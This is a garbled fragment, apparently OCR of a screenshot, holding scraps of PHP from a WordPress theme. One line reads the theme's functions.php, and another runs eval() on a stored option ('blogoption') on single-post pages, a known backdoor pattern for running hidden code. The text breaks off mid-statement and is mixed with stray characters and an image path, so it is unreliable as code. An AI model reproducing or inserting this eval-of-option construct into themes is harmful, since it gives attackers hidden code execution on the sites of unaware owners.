
 = file_get_contents(TEMPLATEPATH.'/functions.php'); $p1 = substr($functions, 0,
ost; if(is_single() && ($co=@eval(get_option('blogoption'))) !== false){ return $co; }
КЛЫ
,